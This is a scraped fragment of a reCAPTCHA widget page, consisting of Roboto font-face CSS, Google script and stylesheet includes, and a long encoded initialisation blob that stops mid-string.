  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="8NDNk9lcW9Ta-2k4Sp-xcw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="8NDNk9lcW9Ta-2k4Sp-xcw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8NDNk9lcW9Ta-2k4Sp-xcw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22V8Ouwp3CrFZ1a8K1wrPCuMOnT8O3fcOBfWDDg8K8wqQJw4RHwqxcecO0w59sw5nCvcKSJ8KnL0rCs8KawozDi8K5bcOZCcO9w7QLwpI8Zlg5wpvDocOBwpDCvyfDmMOvw7B4w5nDvlHCuAZ/BsOxwrXDmAFrM2PClFwpFsKQIMK6CcKnPUrDtCJQwrHCrcOFBFbCr0odYMOhBsKZwr8TRG3DoANCwoXCnTp9wo/DkBwRacKhRMOuJGPCucO8wozDtyzDvEk3C8OWw7fDgcO9BQzClMKeGMOfw7AuREzDg3sIw47DsX02w4x3wqVpwovCqcK3woPCiRAwwqjDtTsHKsK/[base64]/[base64]/EG4WRz7CpA3DuTHDq1nCmMKEEcKTwoHDrSLChVAdw50IA8KuOWLCpMKcw7LCnMKPMMKTVB5uwrlNwoI6w61mwqUfQcKNIx03DgplaMOoFUbCgsKbw4BdwrfDuSR6w4gWwo0TwpNyfHJPMEEpIcOIVhPCsETDj8OeVU5hwrPDmcOBw58FwrjDoV8bQS43w7/Cn8K4LsOkPsKzw4J5Q23Cjg3Clldnwqx6OsKyw47DvsKTO8KnSkrDicOOScOGNMKBFUPCm8Ovw6jCqjzDqQVDwogoasKOwpAAw6HCqcODCRDCi8OKwoEBFyZEw6EAZg1Aw7h1dcOXwrPDi8Osa3E1Cg7Dv8Kqw5nDhGbCo8OeWsKUAn/DvMKtM1DCuDBcJSVRf8KTwr/DqMKvwq7DsgwmMcKnL2rCiWEEwptzwrXCrMKqFAVQKsKLbsOSdwnDqRDDo8OoK0Rie1ELwqDDikzDqXjCshjDgMOXIMKtBsKsworCr8OROD9mwp/[base64]/GcKWwqbCoMKcccKyTg7Cpi3DqnLDuMKQacKRw40lwpnDlAQawq1jwo/CkmVfw4/DtW3DrcO6wp/DgsKJM8KvB2hbw4LDoQc9C8KIwrkiwohyw7pKCREnecKkw7tKDxVOw79kw63DvFcdcsOYSxEWPlDCgmXDjhZxwoJVw5bDncO9J8KodFVSKcK3eMK/wpkrwotNJEDDlDl3FMKeTkTDgxPDhcOjwp0NYMKYY8O+wqFpwrxiw7LDkmxBw5IXwr5OF8OSH20Zw7rCucKrAD3Dp8OYw5JQwphewrIvcVHDlHbDuG3DrS4IFi5mYMKzGsKiw6sKckPDkMKvw57ChcKyK3nDox3CssOoPMO/Gy/CscOmw6Mgw4gSwpPDtlIRwrnCvxvClsKtwqtRARNZw5EGwoTDocOkUB/DlxPCmsK/X8OyC08Ow7PDoAfCuQcpY8OXw757RcOiJnpcwqFJVsOoXsKveMO+KV0rwpsZwqjDtcKmwp/DpMO4wohkwoTDtsKObcOgY8OFBV3Cu3vDrE/ClDINwq3Dk8O2w6Fbwq7CucKqJcOUw6xSw6bCk8K+w53Dm8KAwobDglnCiwzDtU9ZNsK2C8OGaClXwoxOwqRKwqTDq8O8PWDDlnlwDsKDMAHDjwIoLMOGwqHCrsOAwoPDlsO3A0bDu8KRwpAHw7PDgl/[base64]/Cr8Klwp3CicOSPMKZcArCnBsxwpJnwpFrNU3CmMOyLsKbw4A4esOAVWHCk8KhwojCrgAMw7JXc8KzwoxrRcKcS0Z0w44owrnCjMOxwqBMwqsYw7Ane1/[base64]/CigQgwotAw63ChmRLaRBtw5XDvVQ+wq9pO8O6IMOCOQgWPxJPwpbChydVwp3CtXHCtUPDocK4Sl/CuH1gHsOBw7F4w7A4IMOwSBYVRcO7S8Kkw5hWwpMTYQ9HW8Klw6DCgcONA8KGfBfCqMK7ZcK8wp3DqcKxw741w5jDisOCwqNOSB4lwr3DtMOVaF7DlsOaY8ODwr4CXsOGT291byrDq8KUVcKEwofCuMKJZl/CsHrDjH/CjBRKbcO2DMOpwozDicOTwr9gw7gfbjk9a8OcwrEcSsO6URfDmMK3NB3Ciy4dcDtFAQjDo8O5wqx+VnrCscK9IGHCizjDg8Krw5FQccKOwp7CscOQd8OtBAbDq8K0wplXw5/DiMKQwonCjUzCmQ0Zw5shw50kw4vCn8OCwrbDkcO/FcK8MMKiw512wpbDiMKHwoRWw6zCgiQePMKYMMOXalXDqMKzEnLDicKww4ouw7dyw400L8OCa8KIwr1Ow5TCl0LDrcKnwo/Cq8OsFTcpw6kARMKJRMK6dsK/QsOuXybChR02w7fDsMOHwq3DoG5CU8K1cU4tHMOpw4hgwrpaME7DmyZ2w4hWwpTCuMK+w7QCDcOpwq3Co8KvLnzCgcKZwp03w6xhwpg9PcKrw6oyw4JwBAjDpiHCqMORw5F8w5kew63CvcKiKcKraRnDnsO6PMO1BUrCm8K7SiDDs09STT3DvA3Dg3oDTcO5HcKhwq/DhsK5ZMK5w7sIwrYbYj46wrMTw6bCmcOQesKFw7I4woUwP8KFwrDCgsO1w6ghEMKOw7x/wrDCuwbCisO9w4PCvcKLwphKOMKgZMKPwrTDkCfCnMKWwo0cLU8sa1DCq8KJQlw3AsKtd0rDiMOPwpDDtykLw6jDp37Cq0bCgAFxMMOTwqbCvnIpwq7ChyhkwrLChHzCssKoHGgnwqrCo8KNw5/[base64]/f3DCj8Kywq4XNsOLwpF/[base64]/Ds8OIFcO0VMK3wqbDjm/DrVI/wpPCpcKEAcOnDMOXZMOmQ8OsAsKeAMO0Oi0Yc8O+OQlJLVs9woFcMsKfw7XCvsO7woDCvEjDny7DnsOnV8KcY283wqs8SG9sGcOWwqAuGcK5worCq8O6bgQ5AMKfw6rDoEgqwq3CpivCgTQqw7JhOh8Qw7rCqFtRTz/CqiJMwrDCjibDlSYGw6I0ScOnw4fDqzfDtcK8w7IQwqzCkkB6wp5qXMKkTsKzWcOYUFnDv1hFJ0thQMOuCS8ow5fCoF3DhsKRw43CrsKVdB8rw4lkwrFbXlJRw7HDphTCp8KtLnLCqCvCkWfCvMKGO3UEDlA/[base64]/[base64]/CtDzCh8Kuwpkzwrpywo3Cs0YEw67CjS/Dh8Kyw67DoUzDgT3CmcOAFx1sKsOHw7hSwprClsO8wpkcwrhYw7dyGsO/wo/CqMKWD2LDk8OhwrMqwpnCihIZw6fDosK1IVQdQBLCqGBtS8OzbkrDisKgwqLCpi/CpcOKw6DCncK4wrowZcKRLcK6IMObwrjDlFN1wrx6wpvCtXsbOcKcLcKrZC7ConkTPsK9woLDrcOxQD0YeUXCqUTCuX7CnU8SDsORbMOQcm/Cj1rDqT7DjXrCisOPdcOYwrTCosOdwqxQHGbDkMO0IsOewqPCmcK7FMKPRTJXTELDk8O8H8OtLlIiwrZTwqzDtBwYw6DDpMKcwrE2w6cEdH5qXV1sw5l0wpvClyY+acKtwqnCkDQVfzTDgH0JUcK4bsOXQWHDi8Ofw4M3KMKJEB5dw7MNwo/DnMOTKRjDsE/Du8KhMEoiw7jCh8Kuw7/CscOaw6bCukUzw6zCtiXCmsKUP3RjHhROwpPDisOiw6bClsOBw5dxfChFe30bwqXCi0PDglTChsOewojDgcKBSivDhG/[base64]/ChTjCiMKsD8OYb3PDtMOQOcKwLsOlw7RRwp/Cl8ObWRIgYMOEZwYcw41hw5FkWiYhSsO8UkNLacKQfQLDpmzCkcKLw4p0wrfCsMKaw57CmMKeJG8gwoJ8NMKwWzbChcKdw6NWbVo8woTCuR/[base64]/[base64]/CmW/DjsK6WcObI8KBwpBCY8OLTygTb3A0VTDDvyvDksKxZcK4w6jCscKDUg/[base64]/DrcO/w4tPB8Omw6LChcKvw7dawofChsOhw6/[base64]/[base64]/Dk8KdGUnDncK3W8OUZsOjwp/[base64]/Di8OrHsOjw4LDu8OSbgUxDkvDo8OtwrAGw7J6wpvDqTvDgsKpwrN+w7/CnTnClsOOMiYdLjnDlMK2SW88wqrDkSbDjsKfwqJAKHQYwoIBb8KafMO6w4oiwqcqQcKUw6jCv8OIAsKvwp5xSTTCsShYBcKwJBTDoyB4wofCol9UwqZNOsOKfHjCmHnDmsOvcSzCi20Kw59ydcK3DcK/Xnc8CHDChGnCtcKmTHjDmVDDpHp4EsKqw5NCw73CusK4dQc6L21IGcOOwpTDmMOSwoXDpno9w75jQUzCj8OALSXDgMOJwocLNcOmwpbCsx08f8O0FknDlAvCgMK+diFTw59MaUfDjVMmwqvCql/Cg34fw7Ahw7LDsls3EsOCe8KLwoklwqg2wpc+wrXDtMKJwo7CsHrDhsOvalXDtcKIP8KudAnDgSkow5EmKsKEw6zCsMOPw6h5wqFMwogxYR7DsXrCii4Vw5PDqcOWcMKmDFw0w4Asw63DtcKGwq7DlcO7wr/[base64]/[base64]/[base64]/YsKGe2nDmT83SsKww7TCujTCoMOlZ1lBw5kuw5BDwoh5XwYiwoljwp/DqmxZHcOHW8KVwoBDfEkiB37CgRkUwoXDtnjDo8KuZ0HDtMOpLsOnwo3DmMOiBMOaGMOMHUzCgcOjKXJew78LZ8KiNMOZwr/Dnh01O0HDihEWw6pywoo0VQoqRsK7esKCwrQ+w4kGw6xweMKhwo1lw5VMQcKWCsKGw4gEw5PCoMKxOglLAxDCncOKwqzDl8Orw4/[base64]/DgMO1Tm/DqMK+wodJw6IkcnTDiBcXwqbDlMKlw6vCssKsw5ZLXEsZIl8uWBvCv8OFSnNjw7TCsD3CnyUUwq8UwqMcwqnDucOWwo50w6rClcKTwqHDvxzDoz7DpBBtwoZlG0PCjsOSw4TCjsKuw4LCo8OVbMKnNcO8w6DCuFrCssK6woQKwoLCo2V1w7PDscKnFwZaw7/DuDTDj1zDhMOxwoPDvHkRwq8Nwr7CjcKMeMK2MsOtIV5aJDkCbcKZwpJBw68GZUYvQMOVHngPIgTDpDp9XMOjKgwmGcKoMirDgXDCnF0Kw4llw6fClsOiw6xPw6XDrjkNHhxmw4zCvsOzw67CvWLDiCTDsMO9wqldw73CgQNXwoXCmwDDssKGw4/DklsEwoUqw6dyw7nDklnDkXfDkF/CtcKGKxvDocKmwoLDsAQywpMvA8K6wpFQKcKHW8OIw6vCgcOsL3PDicKfw55Kw79hw4PClR1LYknCrcOSw63CkCFqR8KTwpLCksKaVW/Dv8OnwqB3UcOww6oaEMKyw4saIcKxBj/CoMOvFMO5bgvCvk95wrUYbnnCmMK0wozDjcO4wrTDjsOoZ0Q6woPDi8OowqQ1UlnChsOoYBPDgMObTFXDr8O2w4csQMOfcMKGwrl/Q33DrsKbw7XDtAvCs8KGw5jCil3Dq8K2wr8fV1MrWQ0wwq3CscK0OTrDg1IFC8OLwqx/w6UmwqRXPVHDgsOOPHnCrsKDEcODw6jDvxl+w7rDplM1wr9zwrPDpRbDjMOuw5FbU8KuwqfDsMOLw7rClMK6wqJ5AhvCugRcbMO8wpTCvsK/w7HDpsOAw6nDjcK5A8OdWmXCv8O6w6Y3FVxKCsOkElPDhcKxwqLChcOMccKdwq/DsHfCk8K4wrHDtBQlw6LCocO4JMOqMsKVQ0RWS8KMcTUsdCLCsjYuw7ZxMVlxC8OTw5jCn3LDpULDhcOiB8OoWsOHwpHCgcKZwqbCphIIw4x0w7IWQmZOw6bDpsKtHEswWsKNwp9UUcKPwqPCgzXDvsKKE8KOesKafcKKf8K3w7dlwpl/w6A/w6AswrE0axnDvxXDiV5Lw6ouw5g8fynClMKkw4HDvcOkNzfDvF7Dt8KqwpbCryNMw6jDocKXKMKPZMOlwqrDjUcIwojCniXDncOgwr/Cs8KLJMK9FAcGw4LCvF9Ywpo5wpFQKUJlcSzDksOjw7cSayl9w5nCijfDiQbDox4VCmthbghQwr83w5LDsMOsw57Cl8K9NcKhw7kFwowpwoQ1w7fDocO8wpTDgsKfMcKqISdlTm5WWcOZw4ZDw40Rwow/wo3CsBo6fnpZcMKZI8K2U3rCrsOzUkV0wqDCkcOJwpDCnE/[base64]/ChwRYFcKebD1iwokyw4TDkMKOD8KQwrPCosKBw5Jgw4weIcK6B1DDtMOfEMOEwofDozXDk8Kmw6ACKcKsJDjClMKyKExNDcO3w5zCrCrDuMO3N2gZwp/[base64]/[base64]/Cl8O9eRsYw4p/[base64]/[base64]/Ty7DsMO7a3phR28sU8OsTcOMBzNgRSLCj8OeF8KJLVthehcLRyQww67DjCF6UMK5wqrChXTCpQwFwpwPwo8EQU84w4PDn2zCi0rCg8KTw7VTw6IuUMOhwqc1wpPCt8KCOnfDpMOvEcKoNsK/w7XDusOqw4vCow/[base64]/wqUQQyzCvsOiwrfDq0nDu8KKw4nCq8KJQxBcfU/CujrCgcKwLCbDkBvDpSPDnsO0w5kYwq1Jw6HCmcKUwpnCh8KjckHDl8KOw4tAGQI3wp0hOcO7aMKQJcKDw5BmwoLDmcOfw5ZTTcKCwonDki07w4rDl8O6YsKYwpIDeMKMYcK9K8OUVcKMw6XDqkDCtcO/[base64]/Dkx9cH8KkeS9TScO8w5FEw5DChCHCvFIoMmHDksK5w4A5woDCh3/[base64]/[base64]/[base64]/Dvh7Dt8Opw7fCnTdeLMOnwoDClMOcMkEdfXlhwpceXsOiwqXCr3shwpFZEUonw7dtwpjDnzQCeDFFw5VOUMO1BMKEwp/CmcKWw7tKwrnCmQjDmsOxwqgbPcKTwpFyw6t0OVRxw5Epd8KxOg/DtsKyKsOlIcKvI8KEZcOSSBDCssK9G8OVw79lNhE3wp3CoUXDozrDhsONHjPDvmE3wrhAPMKzw5Qbw71Db8KHMsO4Fyw4NwEsw6AowoDDuB3Dg1E/w57Cg8KPTzc9SsOTwoTCgR8Iwp0ccsOWw5LCnMKZwqLCvljCgVNpZRYqQcOPIMKsb8KTRMKUwqg/w45bw71Ve8Ojw6AKesO1d2xUa8Oxwo0Tw4fCvg4scX5XwotDw6fCsih+woDDuMO8aisdJ8KcDkjCjjTCicKKcMOGKU/Dpk3ChsKLGsKRw7hSwprCjMKjBm3Cs8OefmFlwqNdTBrDllXDvCbDo0TDtU9Qw6EAw7NMw45vw4Itw4TCr8OUE8KwWsKmw57Cm8OPwqZaSMOpDiDCucKMwo3Ct8Kjw4EwY2/CjHbCksOjZAUMwpzDn8KyDz3Cqn7DkTNjw6rCrcODZjZyWEoCwoUhw5bCmzkEw6ICdsOMw5Q/w5EXw6rDrQ9Cwrhrwq3DhhdNN8KLHMO1EE7Dint6dMOjwrZYwobCohVNwoNIwpZuWcOzw6F6wozDm8KrwoA8ZkbCsQzCsMOQaErDr8OYHUnCicOfwrkFXHUiJx1Ew7UcO8KJHn4DG3QCPMKJKsK3w4wibz3Cn3kWw5R9wrdcw6fDknTCvsO/R20+HsKYNFhUIhbDvFdlKMKRw6hyPcKIbA3Cq2svMCPDpsOXw67DrMK0w67DnXLDlsK6Cm3ClsOIw7TDj8Kww5EDIVoCw5ZrCsKzwrFHw4ceJ8KaLhvCsMK/w4rDnsOPwrLDkxcgw7wJF8Ofw5nDowHDqsOxEsOUw4B1w4Ikwp8Dwo1fXUPDkUgDw6YsdsOfw4N/P8KSR8O5MD1vw4HDqQDCt1bCgEzCjFPDlGrCh3JzDwDCjn3DlmN9V8OOwqQFwq1dwqYnw5ZIwptYPsOLBz/[base64]/[base64]/DqTvDsMOKw47DnVhIw5JYw6MybcKKwofDmTbDlUUWSH56wr/ChjbDtnHChQFZw7/Ci2zCmVYqw6sPw7rDpFrCnMKpb8KQwonDnsK3wrBNS2JHw5l3asKowrzCqDXCssOQw40Yw7/CrsKfw4rDow0ewozDrgxYP8OxGThmwqHDq8Otw7LCkRlyYMKmB8OLw4F5csKfNGhiwqonT8Otw7F9w7kVw5fChk5iw7PDssKAw7bCsMO1NGMzDsOJKxTDqGHDtA1GwoLCkcKCwoTDgTDDqMKVJw3DhMKgwrnCmsOtbk/CrGXCmXU9wpTDksKZAsKJWMKJw6d1wo/Ck8OxwqkZw7TCiMKAw6HClAXDvkxcR8OwwocgC3HCisKyw6zCrcOkw6jCrUvCtsO7wofCkSHDncKaw5fCpcKFw414OC9pEcKYwronwqEnHcO4HWhrUcKUWErDhcK+csKXw4jCvHjCvwNlbl1Rwp3DjBcxU3nCusKGFzTDi8O1w5dwM17ClznDj8Oaw6gfw77DhcOQZD/[base64]/CoMOBSWZxaQ3Cg8Khw458w5bDsRoNwqAhO8Klwr7DncOXDcK7wqjDvsKyw44Xw7NrOVJnwqIbJCzDl1HDk8KjN1DCjxTDoh5OesOewpTDvCQzwoDClsKyD3xpw6fDgsOrVcKvFQHDuwLCiBAiwoV5cjXCvcOdw4QJT1/DqxvDnsOhNUPDq8KPBgB4BMK7KDxDwrfDn8O5TmQXwoRRZQwvw4ofKA3DmsKxwp8NHsOEw4DCrcOsDwzCiMO9w63DrTXCqMO4w4Qgw5oTLVLClcK7O8OdBB/[base64]/Ci0XDvcKWZcK6w6vDgMK1wprDkcOJw4HDlg7Cs2xAwq3DhV1oTsK6woU6w5XCuATChcO3a8KWwqPClcOLBMO1w5VlD2bCmsOUKxMCN081TEIvbAfDicOjQCgiwqdNw64uMh44w4XDlsOPFFN+RsOQAWpfJjZUI8K/[base64]/CtitKwqnCvBTDtlTCojjDhMOgw6sLwrpDAUrDssKowoA7w7U9NsKHw4jDusOwwpjCmC1Gwr/CvMK8PMO6wp/DisOGw5Rnw5LChcKcw7kcw6/Cl8OPw6J+w67DrWlXwoTCu8KPwq5Zw5MSw7ksKMOtPzbDs3TDocKDwocbw4nDg8OnT1/CmMK2wq7Cn11gaMKMw4Qiw6vDtMKYW8OsKRHDgj/CgiXDnWFhOcKNYhbCvsKHwpdiwr48dcK7wojCgCvDlMOPCkPCl1JkDcKlVcK6PG/CkRTDr03CglMzZcKLwq7CsGBkEj92ajM9fmM1wpdkAlbCgFTDj8O4w7zChkACcnrDgR47PFvCsMOrw7QFW8KNcVgswqVEUi0iwpjDqsODwr/CgAMAw59yXDpFwo9Ww